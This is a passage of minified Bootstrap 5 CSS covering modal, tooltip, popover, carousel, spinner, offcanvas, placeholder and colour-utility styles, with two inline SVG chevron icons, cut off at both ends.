var(--bs-modal-footer-border-color);border-bottom-right-radius:var(--bs-modal-inner-border-radius);border-bottom-left-radius:var(--bs-modal-inner-border-radius)}.modal-footer>*{margin:calc(var(--bs-modal-footer-gap) * .5)}@media (min-width:576px){.modal{--bs-modal-margin:1.75rem;--bs-modal-box-shadow:var(--bs-box-shadow)}.modal-dialog{max-width:var(--bs-modal-width);margin-right:auto;margin-left:auto}.modal-sm{--bs-modal-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{--bs-modal-width:800px}}@media (min-width:1200px){.modal-xl{--bs-modal-width:1140px}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen .modal-footer,.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}@media (max-width:575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-footer,.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}}@media (max-width:767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-footer,.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}}@media (max-width:991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-footer,.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}}@media (max-width:1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-footer,.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}}@media (max-width:1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xxl-down .modal-footer,.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}}.tooltip{--bs-tooltip-zindex:1080;--bs-tooltip-max-width:200px;--bs-tooltip-padding-x:0.5rem;--bs-tooltip-padding-y:0.25rem;--bs-tooltip-margin: ;--bs-tooltip-font-size:0.875rem;--bs-tooltip-color:var(--bs-body-bg);--bs-tooltip-bg:var(--bs-emphasis-color);--bs-tooltip-border-radius:var(--bs-border-radius);--bs-tooltip-opacity:0.9;--bs-tooltip-arrow-width:0.8rem;--bs-tooltip-arrow-height:0.4rem;z-index:var(--bs-tooltip-zindex);display:block;margin:var(--bs-tooltip-margin);font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--bs-tooltip-font-size);word-wrap:break-word;opacity:0}.tooltip.show{opacity:var(--bs-tooltip-opacity)}.tooltip .tooltip-arrow{display:block;width:var(--bs-tooltip-arrow-width);height:var(--bs-tooltip-arrow-height)}.tooltip .tooltip-arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow{bottom:calc(-1 * var(--bs-tooltip-arrow-height))}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before,.bs-tooltip-top .tooltip-arrow::before{top:-1px;border-width:var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width) * .5) 0;border-top-color:var(--bs-tooltip-bg)}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow{left:calc(-1 * var(--bs-tooltip-arrow-height));width:var(--bs-tooltip-arrow-height);height:var(--bs-tooltip-arrow-width)}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before,.bs-tooltip-end .tooltip-arrow::before{right:-1px;border-width:calc(var(--bs-tooltip-arrow-width) * .5) var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width) * .5) 0;border-right-color:var(--bs-tooltip-bg)}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow{top:calc(-1 * var(--bs-tooltip-arrow-height))}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before,.bs-tooltip-bottom .tooltip-arrow::before{bottom:-1px;border-width:0 calc(var(--bs-tooltip-arrow-width) * .5) var(--bs-tooltip-arrow-height);border-bottom-color:var(--bs-tooltip-bg)}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow{right:calc(-1 * var(--bs-tooltip-arrow-height));width:var(--bs-tooltip-arrow-height);height:var(--bs-tooltip-arrow-width)}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before,.bs-tooltip-start .tooltip-arrow::before{left:-1px;border-width:calc(var(--bs-tooltip-arrow-width) * .5) 0 calc(var(--bs-tooltip-arrow-width) * .5) var(--bs-tooltip-arrow-height);border-left-color:var(--bs-tooltip-bg)}.tooltip-inner{max-width:var(--bs-tooltip-max-width);padding:var(--bs-tooltip-padding-y) var(--bs-tooltip-padding-x);color:var(--bs-tooltip-color);text-align:center;background-color:var(--bs-tooltip-bg);border-radius:var(--bs-tooltip-border-radius)}.popover{--bs-popover-zindex:1070;--bs-popover-max-width:276px;--bs-popover-font-size:0.875rem;--bs-popover-bg:var(--bs-body-bg);--bs-popover-border-width:var(--bs-border-width);--bs-popover-border-color:var(--bs-border-color-translucent);--bs-popover-border-radius:var(--bs-border-radius-lg);--bs-popover-inner-border-radius:calc(var(--bs-border-radius-lg) - var(--bs-border-width));--bs-popover-box-shadow:var(--bs-box-shadow);--bs-popover-header-padding-x:1rem;--bs-popover-header-padding-y:0.5rem;--bs-popover-header-font-size:1rem;--bs-popover-header-color:inherit;--bs-popover-header-bg:var(--bs-secondary-bg);--bs-popover-body-padding-x:1rem;--bs-popover-body-padding-y:1rem;--bs-popover-body-color:var(--bs-body-color);--bs-popover-arrow-width:1rem;--bs-popover-arrow-height:0.5rem;--bs-popover-arrow-border:var(--bs-popover-border-color);z-index:var(--bs-popover-zindex);display:block;max-width:var(--bs-popover-max-width);font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--bs-popover-font-size);word-wrap:break-word;background-color:var(--bs-popover-bg);background-clip:padding-box;border:var(--bs-popover-border-width) solid var(--bs-popover-border-color);border-radius:var(--bs-popover-border-radius)}.popover .popover-arrow{display:block;width:var(--bs-popover-arrow-width);height:var(--bs-popover-arrow-height)}.popover .popover-arrow::after,.popover .popover-arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid;border-width:0}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,.bs-popover-top>.popover-arrow{bottom:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width))}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.bs-popover-top>.popover-arrow::after,.bs-popover-top>.popover-arrow::before{border-width:var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width) * .5) 0}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.bs-popover-top>.popover-arrow::before{bottom:0;border-top-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after,.bs-popover-top>.popover-arrow::after{bottom:var(--bs-popover-border-width);border-top-color:var(--bs-popover-bg)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,.bs-popover-end>.popover-arrow{left:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));width:var(--bs-popover-arrow-height);height:var(--bs-popover-arrow-width)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.bs-popover-end>.popover-arrow::after,.bs-popover-end>.popover-arrow::before{border-width:calc(var(--bs-popover-arrow-width) * .5) var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width) * .5) 0}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.bs-popover-end>.popover-arrow::before{left:0;border-right-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after,.bs-popover-end>.popover-arrow::after{left:var(--bs-popover-border-width);border-right-color:var(--bs-popover-bg)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,.bs-popover-bottom>.popover-arrow{top:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width))}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.bs-popover-bottom>.popover-arrow::after,.bs-popover-bottom>.popover-arrow::before{border-width:0 calc(var(--bs-popover-arrow-width) * .5) var(--bs-popover-arrow-height)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.bs-popover-bottom>.popover-arrow::before{top:0;border-bottom-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after,.bs-popover-bottom>.popover-arrow::after{top:var(--bs-popover-border-width);border-bottom-color:var(--bs-popover-bg)}.bs-popover-auto[data-popper-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:var(--bs-popover-arrow-width);margin-left:calc(-.5 * var(--bs-popover-arrow-width));content:"";border-bottom:var(--bs-popover-border-width) solid var(--bs-popover-header-bg)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,.bs-popover-start>.popover-arrow{right:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));width:var(--bs-popover-arrow-height);height:var(--bs-popover-arrow-width)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,.bs-popover-start>.popover-arrow::after,.bs-popover-start>.popover-arrow::before{border-width:calc(var(--bs-popover-arrow-width) * .5) 0 calc(var(--bs-popover-arrow-width) * .5) var(--bs-popover-arrow-height)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,.bs-popover-start>.popover-arrow::before{right:0;border-left-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after,.bs-popover-start>.popover-arrow::after{right:var(--bs-popover-border-width);border-left-color:var(--bs-popover-bg)}.popover-header{padding:var(--bs-popover-header-padding-y) var(--bs-popover-header-padding-x);margin-bottom:0;font-size:var(--bs-popover-header-font-size);color:var(--bs-popover-header-color);background-color:var(--bs-popover-header-bg);border-bottom:var(--bs-popover-border-width) solid var(--bs-popover-border-color);border-top-left-radius:var(--bs-popover-inner-border-radius);border-top-right-radius:var(--bs-popover-inner-border-radius)}.popover-header:empty{display:none}.popover-body{padding:var(--bs-popover-body-padding-y) var(--bs-popover-body-padding-x);color:var(--bs-popover-body-color)}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-end,.carousel-item-next:not(.carousel-item-start){transform:translateX(100%)}.active.carousel-item-start,.carousel-item-prev:not(.carousel-item-end){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:0 0;border:0;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:2rem;height:2rem;background-repeat:no-repeat;background-position:50%;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;justify-content:center;padding:0;margin-right:15%;margin-bottom:1rem;margin-left:15%}.carousel-indicators [data-bs-target]{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;padding:0;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border:0;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators [data-bs-target]{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:1.25rem;left:15%;padding-top:1.25rem;padding-bottom:1.25rem;color:#fff;text-align:center}.carousel-dark .carousel-control-next-icon,.carousel-dark .carousel-control-prev-icon{filter:invert(1) grayscale(100)}.carousel-dark .carousel-indicators [data-bs-target]{background-color:#000}.carousel-dark .carousel-caption{color:#000}[data-bs-theme=dark] .carousel .carousel-control-next-icon,[data-bs-theme=dark] .carousel .carousel-control-prev-icon,[data-bs-theme=dark].carousel .carousel-control-next-icon,[data-bs-theme=dark].carousel .carousel-control-prev-icon{filter:invert(1) grayscale(100)}[data-bs-theme=dark] .carousel .carousel-indicators [data-bs-target],[data-bs-theme=dark].carousel .carousel-indicators [data-bs-target]{background-color:#000}[data-bs-theme=dark] .carousel .carousel-caption,[data-bs-theme=dark].carousel .carousel-caption{color:#000}.spinner-border,.spinner-grow{display:inline-block;width:var(--bs-spinner-width);height:var(--bs-spinner-height);vertical-align:var(--bs-spinner-vertical-align);border-radius:50%;animation:var(--bs-spinner-animation-speed) linear infinite var(--bs-spinner-animation-name)}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{--bs-spinner-width:2rem;--bs-spinner-height:2rem;--bs-spinner-vertical-align:-0.125em;--bs-spinner-border-width:0.25em;--bs-spinner-animation-speed:0.75s;--bs-spinner-animation-name:spinner-border;border:var(--bs-spinner-border-width) solid currentcolor;border-right-color:transparent}.spinner-border-sm{--bs-spinner-width:1rem;--bs-spinner-height:1rem;--bs-spinner-border-width:0.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{--bs-spinner-width:2rem;--bs-spinner-height:2rem;--bs-spinner-vertical-align:-0.125em;--bs-spinner-animation-speed:0.75s;--bs-spinner-animation-name:spinner-grow;background-color:currentcolor;opacity:0}.spinner-grow-sm{--bs-spinner-width:1rem;--bs-spinner-height:1rem}@media (prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{--bs-spinner-animation-speed:1.5s}}.offcanvas,.offcanvas-lg,.offcanvas-md,.offcanvas-sm,.offcanvas-xl,.offcanvas-xxl{--bs-offcanvas-zindex:1045;--bs-offcanvas-width:400px;--bs-offcanvas-height:30vh;--bs-offcanvas-padding-x:1rem;--bs-offcanvas-padding-y:1rem;--bs-offcanvas-color:var(--bs-body-color);--bs-offcanvas-bg:var(--bs-body-bg);--bs-offcanvas-border-width:var(--bs-border-width);--bs-offcanvas-border-color:var(--bs-border-color-translucent);--bs-offcanvas-box-shadow:var(--bs-box-shadow-sm);--bs-offcanvas-transition:transform 0.3s ease-in-out;--bs-offcanvas-title-line-height:1.5}@media (max-width:575.98px){.offcanvas-sm{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:575.98px) and (prefers-reduced-motion:reduce){.offcanvas-sm{transition:none}}@media (max-width:575.98px){.offcanvas-sm.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas-sm.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas-sm.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-sm.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-sm.show:not(.hiding),.offcanvas-sm.showing{transform:none}.offcanvas-sm.hiding,.offcanvas-sm.show,.offcanvas-sm.showing{visibility:visible}}@media (min-width:576px){.offcanvas-sm{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-sm .offcanvas-header{display:none}.offcanvas-sm .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:767.98px){.offcanvas-md{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:767.98px) and (prefers-reduced-motion:reduce){.offcanvas-md{transition:none}}@media (max-width:767.98px){.offcanvas-md.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas-md.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas-md.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-md.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-md.show:not(.hiding),.offcanvas-md.showing{transform:none}.offcanvas-md.hiding,.offcanvas-md.show,.offcanvas-md.showing{visibility:visible}}@media (min-width:768px){.offcanvas-md{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-md .offcanvas-header{display:none}.offcanvas-md .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:991.98px){.offcanvas-lg{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:991.98px) and (prefers-reduced-motion:reduce){.offcanvas-lg{transition:none}}@media (max-width:991.98px){.offcanvas-lg.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas-lg.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas-lg.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-lg.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-lg.show:not(.hiding),.offcanvas-lg.showing{transform:none}.offcanvas-lg.hiding,.offcanvas-lg.show,.offcanvas-lg.showing{visibility:visible}}@media (min-width:992px){.offcanvas-lg{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-lg .offcanvas-header{display:none}.offcanvas-lg .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:1199.98px){.offcanvas-xl{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:1199.98px) and (prefers-reduced-motion:reduce){.offcanvas-xl{transition:none}}@media (max-width:1199.98px){.offcanvas-xl.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas-xl.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas-xl.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-xl.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-xl.show:not(.hiding),.offcanvas-xl.showing{transform:none}.offcanvas-xl.hiding,.offcanvas-xl.show,.offcanvas-xl.showing{visibility:visible}}@media (min-width:1200px){.offcanvas-xl{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-xl .offcanvas-header{display:none}.offcanvas-xl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:1399.98px){.offcanvas-xxl{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:1399.98px) and (prefers-reduced-motion:reduce){.offcanvas-xxl{transition:none}}@media (max-width:1399.98px){.offcanvas-xxl.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas-xxl.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas-xxl.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-xxl.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-xxl.show:not(.hiding),.offcanvas-xxl.showing{transform:none}.offcanvas-xxl.hiding,.offcanvas-xxl.show,.offcanvas-xxl.showing{visibility:visible}}@media (min-width:1400px){.offcanvas-xxl{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-xxl .offcanvas-header{display:none}.offcanvas-xxl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}.offcanvas{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}@media (prefers-reduced-motion:reduce){.offcanvas{transition:none}}.offcanvas.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas.show:not(.hiding),.offcanvas.showing{transform:none}.offcanvas.hiding,.offcanvas.show,.offcanvas.showing{visibility:visible}.offcanvas-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.offcanvas-backdrop.fade{opacity:0}.offcanvas-backdrop.show{opacity:.5}.offcanvas-header{display:flex;align-items:center;justify-content:space-between;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x)}.offcanvas-header .btn-close{padding:calc(var(--bs-offcanvas-padding-y) * .5) calc(var(--bs-offcanvas-padding-x) * .5);margin-top:calc(-.5 * var(--bs-offcanvas-padding-y));margin-right:calc(-.5 * var(--bs-offcanvas-padding-x));margin-bottom:calc(-.5 * var(--bs-offcanvas-padding-y))}.offcanvas-title{margin-bottom:0;line-height:var(--bs-offcanvas-title-line-height)}.offcanvas-body{flex-grow:1;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x);overflow-y:auto}.placeholder{display:inline-block;min-height:1em;vertical-align:middle;cursor:wait;background-color:currentcolor;opacity:.5}.placeholder.btn::before{display:inline-block;content:""}.placeholder-xs{min-height:.6em}.placeholder-sm{min-height:.8em}.placeholder-lg{min-height:1.2em}.placeholder-glow .placeholder{animation:placeholder-glow 2s ease-in-out infinite}@keyframes placeholder-glow{50%{opacity:.2}}.placeholder-wave{-webkit-mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,0.8) 75%,#000 95%);mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,0.8) 75%,#000 95%);-webkit-mask-size:200% 100%;mask-size:200% 100%;animation:placeholder-wave 2s linear infinite}@keyframes placeholder-wave{100%{-webkit-mask-position:-200% 0%;mask-position:-200% 0%}}.clearfix::after{display:block;clear:both;content:""}.text-bg-primary{color:#fff!important;background-color:RGBA(var(--bs-primary-rgb),var(--bs-bg-opacity,1))!important}.text-bg-secondary{color:#fff!important;background-color:RGBA(var(--bs-secondary-rgb),var(--bs-bg-opacity,1))!important}.text-bg-success{color:#fff!important;background-color:RGBA(var(--bs-success-rgb),var(--bs-bg-opacity,1))!important}.text-bg-info{color:#000!important;background-color:RGBA(var(--bs-info-rgb),var(--bs-bg-opacity,1))!important}.text-bg-warning{color:#000!important;background-color:RGBA(var(--bs-warning-rgb),var(--bs-bg-opacity,1))!important}.text-bg-danger{color:#fff!important;background-color:RGBA(var(--bs-danger-rgb),var(--bs-bg-opacity,1))!important}.text-bg-light{color:#000!important;background-color:RGBA(var(--bs-light-rgb),var(--bs-bg-opacity,1))!important}.text-bg-dark{color:#fff!important;background-color:RGBA(var(--bs-dark-rgb),var(--bs-bg-opacity,1))!important}.link-primary{color:RGBA(var(--bs-primary-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-primary-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-primary-rgb),var(--bs-link-underline-opacity,1))!important}.link-primary:focus,.link-primary:hover{color:RGBA(10,88,202,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(10,88,202,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(10,88,202,var(--bs-link-underline-opacity,1))!important}.link-secondary{color:RGBA(var(